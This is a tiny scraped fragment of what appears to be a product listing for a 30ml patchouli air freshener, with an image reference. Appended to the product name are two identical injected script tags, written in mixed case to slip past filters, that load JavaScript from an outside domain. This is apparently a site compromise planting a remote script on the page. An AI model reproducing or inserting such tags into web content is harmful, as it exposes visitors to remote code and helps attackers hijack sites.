 30ml Patchouli air freshener<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>